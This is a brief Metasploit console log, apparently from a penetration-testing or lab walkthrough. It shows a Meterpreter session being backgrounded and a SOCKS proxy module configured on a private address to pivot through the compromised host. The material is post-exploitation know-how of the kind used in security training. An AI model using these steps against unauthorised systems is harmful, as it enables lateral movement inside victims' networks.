 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use auxiliary/server/socks_
use auxiliary/server/socks_proxy  use auxiliary/server/socks_unc
msf6 exploit(multi/handler) > use auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) > show options
Module options (auxiliary/server/socks_proxy):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
PASSWORD                   no        Proxy password for SOCKS5 listener
SRVHOST   0.0.0.0          yes       The address to listen on
SRVPORT   1080             yes       The port to listen on
USERNAME                   no        Proxy username for SOCKS5 listener
VERSION   5                yes       The SOCKS version to use (Accepted: 4a, 5)
Auxiliary action:
Name   Description
----   -----------
Proxy  Run a SOCKS proxy server
msf6 auxiliary(server/socks_proxy) > set srvhost 192.168.31.118
srvhost => 192.168.31.118
msf6 auxiliary(server/socks_proxy) >